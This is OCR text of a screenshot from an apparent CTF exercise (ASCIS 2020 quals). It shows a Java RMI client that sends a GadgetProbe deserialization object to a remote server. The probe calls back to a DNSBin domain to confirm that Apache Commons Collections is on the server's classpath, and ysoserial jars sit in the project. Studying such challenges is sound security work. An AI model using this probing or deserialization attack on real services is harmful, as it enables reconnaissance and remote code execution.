 DNSBin - The request.bin
Not secure
dnsbin.zhack.ca/#master=ded5d1f6ec52a1f31936
Incognito
Đề
eJOY English -...
Cambridge Di...
YouTube
Google
SoundCloud -...
English
Machine Lear...
Code
Mess
ĐH
Firefox
Remove chine...
DNSBin
Subdomain to use : *.757d71cd88ea7be5f3f8.d.zhack.ca
Example :
mydatahere.757d71cd88ea7be5f3f8.d.zhack.ca
Received data
doublevkay
ConstantTransformer.doublevkay
functors.ConstantTransformer.doublevkay
collections.functors.ConstantTransformer.doublevkay
commons.collections.functors.ConstantTransformer.doublevkay
apache.commons.collections.functors.ConstantTransformer.doublevkay
org.apache.commons.collections.functors.ConstantTransformer.doublevkay
Activities
IntelliJ IDEA Ultimate Edition
Thg 11 4 17:02
vi
rmi2 – ASCISPlayer.java
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
rmi2 src rmi ASCISPlayer main
run-jdk-1.8
1: Project
Project
rmi2 ~/program/CTFs/local/draf-chals/ASCIS-2020-Quals/web/
.idea
.gitignore
misc.xml
modules.xml
workspace.xml
out
src
rmi
ASCISInterf
ASCISPlayer
Player
GadgetProbe-1.0-SNAPSHOT-all.jar
ysoserial-master-6eca5bc740-1.jar
rmi2.iml
External Libraries
< 1.8 (1) > /home/doublevkay/program/CTFs/local/draf-chal
Scratches and Consoles
ASCISPlayer.java
GadgetProbe.class
CommonsCollections6.class
InvokerTransformer.class
Player.java
ASCISInterf.java
3 10
1 package rmi;
2
3 import java.lang.reflect.Field;
4 import java.rmi.NotBoundException;
5 import java.rmi.RemoteException;
6 import java.rmi.registry.LocateRegistry;
7 import java.rmi.registry.Registry;
8
9 import com.bishopfox.gadgetprobe.GadgetProbe;
10
11 public class ASCISPlayer {
12 public ASCISPlayer() {
13 }
14
15 public static void main(String[] args) throws RemoteException, NotBoundException, NoSuchFieldException, IllegalAccessException {
16
17 // Connect to RMI server
18 String serverIP = "207.148.75.135";
19 int serverPort = 13337;
20 Registry registry = LocateRegistry.getRegistry(serverIP, serverPort);
21 ASCISInterf ascisInterf = (ASCISInterf)registry.lookup( name: "ascis");
22
23 // Dùng GadgetProbe để kiểm tra classpath có tồn tại hay không, nếu có query DNS sẽ thành công, ngược lại thì không trả có gì trả về.
24 GadgetProbe gp = new GadgetProbe( callback_domain: "doublevkay.757d71cd88ea7be5f3f8.d.zhack.ca");
25 Object obj = gp.getObject( clsname: "org.apache.commons.collections.functors.ConstantTransformer");
26 System.out.println(ascisInterf.login(obj));
27 }
28 }
Ant
Database
CDI
Run: run-jdk-1.8
/home/doublevkay/program/CTFs/local/draf-chals/ASCIS-2020-Quals/web/give_to_player1/service/jdk-8u131-linux-x64/jdk1.8.0_131/bin/java ...
Exception in thread "main" java.lang.ClassCastException: java.util.LinkedHashMap cannot be cast to rmi.Player
at rmi.ASCISInterfImpl.login(ASCISInterfImpl.java:19) <15 internal calls>
at java.lang.Thread.run(Thread.java:748) <6 internal calls>
at rmi.ASCISPlayer.main(ASCISPlayer.java:26)
Process finished with exit code 1
7: Structure
2: Favorites
4: Run TODO 6: Problems 5: Debug Terminal Build Java Enterprise Spring
Event Log
Build completed successfully in 1 s 692 ms (moments ago)
25:95 LF UTF-8 4 spaces